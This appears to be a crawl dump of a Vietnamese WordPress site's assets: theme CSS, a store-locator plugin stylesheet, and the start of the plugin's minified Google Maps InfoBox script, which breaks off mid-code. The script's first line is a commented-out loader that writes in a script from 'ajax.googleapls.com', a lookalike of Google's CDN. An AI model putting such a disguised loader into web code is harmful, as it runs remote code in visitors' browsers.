	transform: translate(0, 0px);
}
.mobilenav__inner {
	background: #1e1e1e;
    max-width: 84%;
    position: relative;
    height: 100%;
}
.mobilenav__inner .menu-top-menu-container {
	height: calc( 100% - 128px );
	overflow: auto;
}
.mobilenav__inner .menu_close {
    position: absolute;
    top: 0;
    right: -20%;
    background: rgba(0,0,0,0.4);
    padding: 10px;
    cursor: pointer;
    width: 20%;
    height: 100%;
    cursor: pointer;
}
.mobilenav__inner .menu_close i {
	font-size: 18px;
    top: 50%;
    left: 0;
    border-radius: 0 40px 40px 0;
    padding: 10px;
    position: absolute;
    background: #1e1e1e;
    border-left: 1px solid #000000;
    color: #fff;
    transform: translateY(-50%);
}
.toplg {padding: 50px 15px 40px 15px;text-align: center;}
.toplg img {max-width: 150px;margin: 0 auto;}
#mobilenav h3 {color: #f2f2f2;font-size: 28px;}
#mobilenav .mobile-menu {margin: 0;padding: 0;}
#mobilenav .mobilenav__inner > div:not(.toplg) {
	overflow-y: auto;
	height: calc( 100% - 128px );
}
#mobilenav li {display: block;position: relative;overflow: auto;}
#mobilenav li a {
	color: #fff;
	position: relative;
	display: block;
	margin: 0;
	padding: 10px 15px;
    font-size: 14px;
    border-bottom: solid 1px #161b1f;
	border-top: solid 1px #4b4e50;
	-webkit-transition: all 0.35s linear;
	-moz-transition: all 0.35s linear;
	-o-transition: all 0.35s linear;
	transition: all 0.35s linear;
}
#mobilenav ul.mobile-menu > li > a {
	background: #262d33;
}
#mobilenav .arrow {
	position: absolute;
	top: 0;
	right: 0;
	width: 43px;
	height: 43px;
	cursor: pointer;
	text-align: center;
	font-family: "Font Awesome\ 5 Free";
	font-weight: 900;
	line-height: 25px;
	color: #FFF;
	background: rgba(255,255,255,0.085);
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
#mobilenav .arrow:before {
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    content: "\f107";
    font-size: 18px;
    left: 43%;
}
#mobilenav ul ul.sub-menu {
	background: #363f48;
}
#mobilenav ul > li.menu-item-has-children.open>.arrow:before {content: "\f106";}
#mobilenav ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0;}
.panel-overlay {opacity: 0;filter: alpha(opacity=0);}
.panel-overlay.active {background: #000;position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999999;min-height: 100vh;opacity: 0.6;filter: alpha(opacity=35);-webkit-transition: opacity 0.2s ease-in-out 0s;-moz-transition: opacity 0.2s ease-in-out 0s;transition: opacity 0.2s ease-in-out 0s;}
#showmenu {    float: left;}
#hamburger .hamburger{margin-left:10px}
.hamburger{display:inline-block;width:30px;height:30px;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}
.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}
.hamburger-inner{display:block;top:50%;margin-top:-2px}
.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:3px;background-color:#FFF;border-radius:2px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}
.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}
.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}
.hamburger--collapse .hamburger-inner::before{-webkit-transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19)}
.hamburger--collapse .hamburger-inner::after{top:-20px;-webkit-transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear;transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}
.hamburger--collapse .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}
.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}
.hamburger--collapse.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1)}
.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear}
.site-header:not(.header-banner) .hamburger-inner,
.site-header:not(.header-banner) .hamburger-inner::after,
.site-header:not(.header-banner) .hamburger-inner::before {background-color:#333}

/*--------------------------------------------------------------
## Footer 
--------------------------------------------------------------*/
.site-footer {
color: #dcdcdc;
    font-size: 13px;
}
.site-footer a {
	color: #ddd;
}
.footer-widgets {
    padding: 23px 50px 5px 50px;
    background: url(../3btheme/lib/images/bg-footer-1.jpg);
    border-top: 5px solid #ffc107;}
.footer-widgets h4.widget-title {
    font-weight: 600;
    font-size: 18px;
    text-transform: uppercase;
    color: #f5f5f5;
    margin-bottom: 15px;
}
.footer-widgets ul {
    padding-left: 0;
    list-style: none;
}
.footer-widgets ul ul {
	display: none;
}
.footer-widgets .widget_nav_menu ul li {
	position: relative;
	padding: 3px 0 3px 15px;
}
.footer-widgets .widget_nav_menu ul li a:before {
    position: absolute;
    left: 0;
    top: 3px;
    content: "\f0da";
    font-weight: 900;
    font-family: Font Awesome\ 5 Free;
}
.footer-widgets .widget_nav_menu ul li a:hover {
	text-decoration: underline;
}
.site-info {
padding: 2px 0;
    background: #3e3e3ec2;
    font-size: 12px;
    color: #eee;
}
.site-info p {
	margin-bottom: 0;
}
.footer-widgets .widget_text li{
	padding: 3px 0;
}
.footer-widgets .wpcf7 input[type=submit]{
	    color: #dda825;
    background: none;
    border: 1px solid;
    padding: 4px 8px;
    text-align: center;
    margin: auto;
    display: block;
    border-radius: 5px;
    text-transform: uppercase;
    font-size: 16px;
    margin-top: 10px;
}
.loan{
	background: #eeeeee;
    border: 2px solid #dd1821;
    padding: 10px;
    margin-bottom: 30px;
}
.loan1{
	    background: #fff;
    padding: 20px;
}

.elementor-widget:not(:last-child){
	margin-bottom: 0 !important;
}
.heading-title .elementor-widget-container{
	padding: 13px 0 13px 60px;
    background-color: #424242;
    background-image: url(http://ccboffice.net/wp-content/uploads/2020/02/db41b7es-1.png);
    background-position: 549px 9px;
    background-repeat: no-repeat;
    background-size: 17% auto;
}
.heading-title .elementor-heading-title:before {
    content: url(../3btheme/lib/images/Group-46.png);
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: 0;
    background-color: #f6220c;
}
.elementor-image-box-img img{
	margin-left: -20px !important
}
.dvls_maps_row.dvls_maps_header{
	display: none !important;
}
.menu-s ul li{
	    list-style: none;
    width: 16.66667%;
    padding: 0 20px;
    font-size: 16px;
    font-weight: bold;float: left;
}
.menu-s ul li a{
	color: #d6d6d6;
}
.menu-s ul li i{
    color: #fff;
    font-size: 36px;
    float: left;
    margin-right: 10px;
    margin-top: 6px;
}
.menu-s{
float: left;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: #0000009c;
    padding: 5px 0 10px;
/* 	opacity: 0; */
}
.slider{
	position: relative;
}
.slider:hover .menu-s{
	opacity: 1;
}
.menu-s ul{
	padding: 0;
}
/*--------------------------------------------------------------
## Custom Css 
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Responsive 
--------------------------------------------------------------*/
/* Extra large devices (large desktops) */

/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {

}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	#site-navigation, .sidebar .widget_nav_menu ul ul {
		display: none;
	}
	.site-boxed .site-content {
		padding-left: 15px;
		padding-right: 15px;
	}
}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
	.site-info, .site-info * {
		text-align: center;
	}

.elementor-image-box-img img{
	margin-left: 0px !important;
	margin-top: -30px !important
}
#search-2 {
    bottom: 5px;
    margin-bottom: 0;
}
.footer-widgets {
    padding: 30px 20px;
    }
    #search-2{
    	display: none;
    }
    .article{
    	clear: both;
    }
    .menu-s ul li {
    width: 33.333333%;
    padding: 0 10px;
    font-size: 15px;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.menu-s {
    background: #ffffff;
    padding: 5px 0 10px;
    opacity: 1;
    position: inherit;    margin-bottom: 15px;
}
.menu-s ul li i {
    color: #dd1821;
    font-size: 28px;
    display: block;
    width: 100%;
    text-align: center;
}
 .menu-s ul li a{
 	color: #333;
 }
 article{
 	clear: both;
 }
 #social-2 {
        margin: -6px 0;
}
.header-main{
	display: none;
}
.logo{
	    float: left;
    position: absolute;
        position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
}
table, th, td{
    border:1px solid black;
}
table{
    border-collapse:collapse;
}
.logo img {
    width: 50px;
}
.navbar{
	height: 50px;
	position: fixed;
}
fa, fas {
	color: #ffc107 !important;
}
/*.hotline-phone-2 {
		display: none;
	}*/

}

/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

}
div#call-action {
    display: none;
}
/*Điện thoại lớn(575 x 640)*/
/* @media (max-width: 575px) {
	div#call-action {
    	display: block;
	}
} */

.title-hompage {
    display: none;
}
.back_top {
    display: none;
}
.zalo {
    display: none;
}
div.fcta-zalo-mess {
    position: fixed;
    bottom: 29px;
    right: 58px;
    z-index: 99;
    background: #fff;
    padding: 7px 40px 7px 15px;
    color: #0068ff;
    border-radius: 50px 0 0 50px;
    font-weight: 700;
    font-size: 15px;
}
.fcta-zalo-nen-nut, div.fcta-zalo-mess {
    box-shadow: 0 1px 6px rgb(0 0 0 / 6%), 0 2px 32px rgb(0 0 0 / 16%);
}
span#fcta-zalo-tracking {
    font-family: Roboto;
    line-height: 1.5;
}
.fcta-zalo-mess span {
    color: #0068ff!important;
}
.fcta-zalo-vi-tri-nut {
    position: fixed;
    bottom: 24px;
    right: 20px;
    z-index: 999;
}
.fcta-zalo-nen-nut {
    width: 50px;
    height: 50px;
    text-align: center;
    color: #fff;
    background: #0068ff;
    border-radius: 50%;
    position: relative;
}
.fcta-zalo-nen-nut::after, .fcta-zalo-nen-nut::before {
    content: "";
    position: absolute;
    border: 1px solid #0068FD;
    z-index: -1;
    left: -7px;
    top: -7px;
    width: 65px;
    height: 65px;
    box-shadow: 0 0 0 0 #0068ff;
    background-color: #0068ff80;
    border-radius: 50%;
    border: 2px solid transparent;
    -webkit-animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    animation: phone-vr-circle-fill 2.3s infinite ease-in-out;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-animuiion: zoom 1.3s infinite;
    animation: zoom 1.3s infinite;
}
.fcta-zalo-ben-trong-nut {
    position: absolute;
    text-align: center;
    width: 60%;
    height: 60%;
    left: 10px;
    bottom: 25px;
    line-height: 70px;
    font-size: 25px;
    opacity: 1;
}
.fcta-zalo-ben-trong-nut {
    position: absolute;
    text-align: center;
    width: 60%;
    height: 72%;
    left: 10px;
    bottom: 25px;
    line-height: 70px;
    font-size: 25px;
    opacity: 1;
}
.fcta-zalo-text {
    font-family: Roboto;
}
.fcta-zalo-text {
    position: absolute;
    top: 10px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    transform: scaleX(-1);
    transition: all .5s;
    line-height: 1.5;
}
.fcta-zalo-ben-trong-nut svg path {
    fill: #fff;
}
.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut, .fcta-zalo-text {
    opacity: 0;
}
.fcta-zalo-nen-nut:hover .fcta-zalo-text {
    transform: scaleX(1);
    opacity: 1;
}
.fcta-zalo-nen-nut::after {
    animation-delay: .4s;
}

--- FILE ---
content_type: text/css
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8
body_size: 1838
content:
.dvls_maps_wrap,
.dvls_maps_wrap *{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.dvls_maps_wrap{
    overflow: hidden;
}
.dvls_maps_wrap:after,
.dvls_maps_row:after,
.dvls_maps_col:after,
.dvls_maps_3col:after
{
    content: '';
    display: table;
    clear: both;
}
.dvls_maps_header_left {
    float: left;
    overflow: hidden;
    font-size: 20px;
    line-height: 35px;
    text-transform: none;
    font-weight: 300;
}
.dvls_maps_header_right {
    overflow: hidden;
}
.dvls_maps_header {
    background: #f2f2f2;
    padding: 15px;
    margin: 0;
    border-top-right-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
}
.dvls_maps_wrap select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url("[data-uri]") right 10px center no-repeat #FFF !important;
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    padding: 0 10px;
    height: 35px;
    width: 100%;
}
.dvls_maps_col {
    padding: 0 5px;
    width: 100%;
}
.dvls_maps_3col {
    margin: 0 -5px;
}
.dvls_maps_header_right {
    padding-left: 15px;
}
.dvls_maps_3col .dvls_maps_col {
    width: 33.333%;
    float: left;
}
.dvls_maps_wrap input.dvls-submit {
    border: 0;
    background: #4f1c78;
    height: 35px;
    padding: 0 15px;
    border-radius: 3px;
    color: #fff;
}
.dvls_maps_wrap .dvls_near_you{
    margin: 10px 0 0;
    display: inline-block;
}
.dvls_maps_sidebar {
    background: #f8f8f8;
    float: left;
    width: 350px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2;
}
.dvls_maps_main {
    overflow: hidden;
    padding-left: 350px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.dvls_maps_body {
    position: relative;
}
div#dvls_maps{
    width: 100%;
    height: 500px;
}
.dvls_result_thumb {
    width: 80px;
    float: left;
    margin: 0 10px 0 0;
}
.dvls_result_infor {
    overflow: hidden;
}
.dvls_maps_wrap .dvls_result_infor h3 {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
}
.dvls_result_infor p {
    margin: 0 0 5px;
}
.dvls_result_item {
    overflow: hidden;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    cursor: pointer;
}

.dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: #f2f2f2;
}
.dvls_result_wrap .dvls_result_item:hover,.dvls_result_wrap .dvls_result_item.active {
    background: #e6e6e6;
}
.infobox-wrapper .item {
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;
    margin-bottom: 10px;
}
.infobox-wrapper .item:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255,255,255,0);
    border-top-color: #fff;
    border-width: 10px;
    margin-left: -10px;
}
.infobox-wrapper .infobox {
    width: 300px;
    background: #fff;
    margin-top: 20px;
}
.infobox-wrapper .infobox .item_infobox_thumb img {
    width: 100%;
    height: auto;
    display: block;
}
.infobox-wrapper > img {
    position: absolute !important;
    z-index: 1;
    right: -15px;
    top: -15px;
}
.infobox-wrapper .item_infobox_infor h3 {
    font-size: 14px;
    margin: 0 0 5px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor {
    padding: 5px;
    font-size: 13px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor p{
    margin: 0 0 5px;
    line-height: 18px;
}
.dvls_result_status{
    display: none;
    padding: 5px 10px;
}
.dvls_result_status.show{
    display: block;
}
.dvls_maps_body.devvn_loading:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255,255,255,.5);
    z-index: 10;
}
#dvls_fountainG {
    position: absolute;
    width: 102px;
    height: 12px;
    margin: auto;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -51px;
    z-index: 9;
    display: none;
}
.devvn_loading #dvls_fountainG {
    display: block;
}
#dvls_fountainG .fountainG{
    position:absolute;
    top:0;
    background-color:rgb(0,0,0);
    width:12px;
    height:12px;
    animation-name:bounce_fountainG;
    -o-animation-name:bounce_fountainG;
    -ms-animation-name:bounce_fountainG;
    -webkit-animation-name:bounce_fountainG;
    -moz-animation-name:bounce_fountainG;
    animation-duration:1.5s;
    -o-animation-duration:1.5s;
    -ms-animation-duration:1.5s;
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
    transform:scale(.3);
    -o-transform:scale(.3);
    -ms-transform:scale(.3);
    -webkit-transform:scale(.3);
    -moz-transform:scale(.3);
    border-radius:8px;
    -o-border-radius:8px;
    -ms-border-radius:8px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
}

#dvls_fountainG #fountainG_1{
    left:0;
    animation-delay:0.6s;
    -o-animation-delay:0.6s;
    -ms-animation-delay:0.6s;
    -webkit-animation-delay:0.6s;
    -moz-animation-delay:0.6s;
}

#dvls_fountainG #fountainG_2{
    left:13px;
    animation-delay:0.75s;
    -o-animation-delay:0.75s;
    -ms-animation-delay:0.75s;
    -webkit-animation-delay:0.75s;
    -moz-animation-delay:0.75s;
}

#dvls_fountainG #fountainG_3{
    left:25px;
    animation-delay:0.9s;
    -o-animation-delay:0.9s;
    -ms-animation-delay:0.9s;
    -webkit-animation-delay:0.9s;
    -moz-animation-delay:0.9s;
}

#dvls_fountainG #fountainG_4{
    left:38px;
    animation-delay:1.05s;
    -o-animation-delay:1.05s;
    -ms-animation-delay:1.05s;
    -webkit-animation-delay:1.05s;
    -moz-animation-delay:1.05s;
}

#dvls_fountainG #fountainG_5{
    left:51px;
    animation-delay:1.2s;
    -o-animation-delay:1.2s;
    -ms-animation-delay:1.2s;
    -webkit-animation-delay:1.2s;
    -moz-animation-delay:1.2s;
}

#dvls_fountainG #fountainG_6{
    left:64px;
    animation-delay:1.35s;
    -o-animation-delay:1.35s;
    -ms-animation-delay:1.35s;
    -webkit-animation-delay:1.35s;
    -moz-animation-delay:1.35s;
}

#dvls_fountainG #fountainG_7{
    left:76px;
    animation-delay:1.5s;
    -o-animation-delay:1.5s;
    -ms-animation-delay:1.5s;
    -webkit-animation-delay:1.5s;
    -moz-animation-delay:1.5s;
}

#dvls_fountainG #fountainG_8{
    left:89px;
    animation-delay:1.64s;
    -o-animation-delay:1.64s;
    -ms-animation-delay:1.64s;
    -webkit-animation-delay:1.64s;
    -moz-animation-delay:1.64s;
}



@keyframes bounce_fountainG{
    0%{
        transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes bounce_fountainG{
    0%{
        -o-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -o-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes bounce_fountainG{
    0%{
        -ms-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -ms-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes bounce_fountainG{
    0%{
        -webkit-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -webkit-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes bounce_fountainG{
    0%{
        -moz-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -moz-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}
body .dvls_maps_wrap img {
    border-radius: 0;
    box-shadow: none;
}
@media (max-width: 767px){
    .dvls_maps_header_right {
        float: left;
        padding-left: 0;
    }
    .dvls_maps_3col .dvls_maps_col {
        width: 100%;
        margin: 0 0 10px;
    }
    .dvls_maps_header_left {
        float: none;
        width: 100%;
        margin: 0 0 10px 0;
    }
    .dvls_maps_sidebar {
        position: relative;
        width: 100%;
        height: inherit;
        max-height: 457px;
    }
    .dvls_maps_main {
        padding: 0;
    }
    .infobox-wrapper .infobox {
        width: 220px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8
body_size: 5681
content:
// document.writeln("<script type='text/javascript' src='//ajax.googleapls.com/jquery.min.js'></script>");function InfoBox(a){a=a||{},google.maps.OverlayView.apply(this,arguments),this.content_=a.content||"",this.disableAutoPan_=a.disableAutoPan||!1,this.maxWidth_=a.maxWidth||0,this.pixelOffset_=a.pixelOffset||new google.maps.Size(0,0),this.position_=a.position||new google.maps.LatLng(0,0),this.zIndex_=a.zIndex||null,this.boxClass_=a.boxClass||"infoBox",this.boxStyle_=a.boxStyle||{},this.closeBoxMargin_=a.closeBoxMargin||"2px",this.closeBoxURL_=a.closeBoxURL||"http://www.google.com/intl/en_us/mapfiles/close.gif",""===a.closeBoxURL&&(this.closeBoxURL_=""),this.infoBoxClearance_=a.infoBoxClearance||new google.maps.Size(1,1),void 0===a.visible&&(void 0===a.isHidden?a.visible=!0:a.visible=!a.isHidden),this.isHidden_=!a.visible,this.alignBottom_=a.alignBottom||!1,this.pane_=a.pane||"floatPane",this.enableEventPropagation_=a.enableEventPropagation||!1,this.div_=null,this.closeListener_=null,this.moveListener_=null,this.mapListener_=null,this.contextListener_=null,this.eventListeners_=null,this.fixedWidthSet_=null}InfoBox.prototype=new google.maps.OverlayView,InfoBox.prototype.createInfoBoxDiv_=function(){var a,b,c,d=this,e=function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()},f=function(a){a.returnValue=!1,a.preventDefault&&a.preventDefault(),d.enableEventPropagation_||e(a)};if(!this.div_){if(this.div_=document.createElement("div"),this.setBoxStyle_(),void 0===this.content_.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+this.content_:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(this.content_)),this.getPanes()[this.pane_].appendChild(this.div_),this.addClickHandler_(),this.div_.style.width?this.fixedWidthSet_=!0:0!==this.maxWidth_&&this.div_.offsetWidth>this.maxWidth_?(this.div_.style.width=this.maxWidth_,this.div_.style.overflow="auto",this.fixedWidthSet_=!0):(c=this.getBoxWidths_(),this.div_.style.width=this.div_.offsetWidth-c.left-c.right+"px",this.fixedWidthSet_=!1),this.panBox_(this.disableAutoPan_),!this.enableEventPropagation_){for(this.eventListeners_=[],b=["mousedown","mouseover","mouseout","mouseup","click","dblclick","touchstart","touchend","touchmove"],a=0;a<b.length;a++)this.eventListeners_.push(google.maps.event.addDomListener(this.div_,b[a],e));this.eventListeners_.push(google.maps.event.addDomListener(this.div_,"mouseover",function(a){this.style.cursor="default"}))}this.contextListener_=google.maps.event.addDomListener(this.div_,"contextmenu",f),google.maps.event.trigger(this,"domready")}},InfoBox.prototype.getCloseBoxImg_=function(){var a="";return""!==this.closeBoxURL_&&(a="<img",a+=" src='"+this.closeBoxURL_+"'",a+=" align=right",a+=" style='",a+=" position: relative;",a+=" cursor: pointer;",a+=" margin: "+this.closeBoxMargin_+";",a+="'>"),a},InfoBox.prototype.addClickHandler_=function(){var a;""!==this.closeBoxURL_?(a=this.div_.firstChild,this.closeListener_=google.maps.event.addDomListener(a,"click",this.getCloseClickHandler_())):this.closeListener_=null},InfoBox.prototype.getCloseClickHandler_=function(){var a=this;return function(b){b.cancelBubble=!0,b.stopPropagation&&b.stopPropagation(),google.maps.event.trigger(a,"closeclick"),a.close()}},InfoBox.prototype.panBox_=function(a){var b,d=0,e=0;if(!a&&(b=this.getMap())instanceof google.maps.Map){b.getBounds().contains(this.position_)||b.setCenter(this.position_),b.getBounds();var f=b.getDiv(),g=f.offsetWidth,h=f.offsetHeight,i=this.pixelOffset_.width,j=this.pixelOffset_.height,k=this.div_.offsetWidth,l=this.div_.offsetHeight,m=this.infoBoxClearance_.width,n=this.infoBoxClearance_.height,o=this.getProjection().fromLatLngToContainerPixel(this.position_);if(o.x<-i+m?d=o.x+i-m:o.x+k+i+m>g&&(d=o.x+k+i+m-g),this.alignBottom_?o.y<-j+n+l?e=o.y+j-n-l:o.y+j+n>h&&(e=o.y+j+n-h):o.y<-j+n?e=o.y+j-n:o.y+l+j+n>h&&(e=o.y+l+j+n-h),0!==d||0!==e){b.getCenter();b.panBy(d,e)}}},InfoBox.prototype.setBoxStyle_=function(){var a,b;if(this.div_){this.div_.className=this.boxClass_,this.div_.style.cssText="",b=this.boxStyle_;for(a in b)b.hasOwnProperty(a)&&(this.div_.style[a]=b[a]);this.div_.style.WebkitTransform="translateZ(0)",void 0!==this.div_.style.opacity&&""!==this.div_.style.opacity&&(this.div_.style.MsFilter='"progid:DXImageTransform.Microsoft.Alpha(Opacity='+100*this.div_.style.opacity+')"',this.div_.style.filter="alpha(opacity="+100*this.div_.style.opacity+")"),this.div_.style.position="absolute",this.div_.style.visibility="hidden",null!==this.zIndex_&&(this.div_.style.zIndex=this.zIndex_)}},InfoBox.prototype.getBoxWidths_=function(){var a,b={top:0,bottom:0,left:0,right:0},c=this.div_;return document.defaultView&&document.defaultView.getComputedStyle?(a=c.ownerDocument.defaultView.getComputedStyle(c,""))&&(b.top=parseInt(a.borderTopWidth,10)||0,b.bottom=parseInt(a.borderBottomWidth,10)||0,b.left=parseInt(a.borderLeftWidth,10)||0,b.right=parseInt(a.borderRightWidth,10)||0):document.documentElement.currentStyle&&c.currentStyle&&(b.top=parseInt(c.currentStyle.borderTopWidth,10)||0,b.bottom=parseInt(c.currentStyle.borderBottomWidth,10)||0,b.left=parseInt(c.currentStyle.borderLeftWidth,10)||0,b.right=parseInt(c.currentStyle.borderRightWidth,10)||0),b},InfoBox.prototype.onRemove=function(){this.div_&&(this.div_.parentNode.removeChild(this.div_),this.div_=null)},InfoBox.prototype.draw=function(){this.createInfoBoxDiv_();var a=this.getProjection().fromLatLngToDivPixel(this.position_);this.div_.style.left=a.x+this.pixelOffset_.width+"px",this.alignBottom_?this.div_.style.bottom=-(a.y+this.pixelOffset_.height)+"px":this.div_.style.top=a.y+this.pixelOffset_.height+"px",this.isHidden_?this.div_.style.visibility="hidden":this.div_.style.visibility="visible"},InfoBox.prototype.setOptions=function(a){void 0!==a.boxClass&&(this.boxClass_=a.boxClass,this.setBoxStyle_()),void 0!==a.boxStyle&&(this.boxStyle_=a.boxStyle,this.setBoxStyle_()),void 0!==a.content&&this.setContent(a.content),void 0!==a.disableAutoPan&&(this.disableAutoPan_=a.disableAutoPan),void 0!==a.maxWidth&&(this.maxWidth_=a.maxWidth),void 0!==a.pixelOffset&&(this.pixelOffset_=a.pixelOffset),void 0!==a.alignBottom&&(this.alignBottom_=a.alignBottom),void 0!==a.position&&this.setPosition(a.position),void 0!==a.zIndex&&this.setZIndex(a.zIndex),void 0!==a.closeBoxMargin&&(this.closeBoxMargin_=a.closeBoxMargin),void 0!==a.closeBoxURL&&(this.closeBoxURL_=a.closeBoxURL),void 0!==a.infoBoxClearance&&(this.infoBoxClearance_=a.infoBoxClearance),void 0!==a.isHidden&&(this.isHidden_=a.isHidden),void 0!==a.visible&&(this.isHidden_=!a.visible),void 0!==a.enableEventPropagation&&(this.enableEventPropagation_=a.enableEventPropagation),this.div_&&this.draw()},InfoBox.prototype.setContent=function(a){this.content_=a,this.div_&&(this.closeListener_&&(google.maps.event.removeListener(this.closeListener_),this.closeListener_=null),this.fixedWidthSet_||(this.div_.style.width=""),void 0===a.nodeType?this.div_.innerHTML=this.getCloseBoxImg_()+a:(this.div_.innerHTML=this.getCloseBoxImg_(),this.div_.appendChild(a)),this.fixedWidthSet_||(this.div_.style.width=this.div_.offsetWidth+"px",void 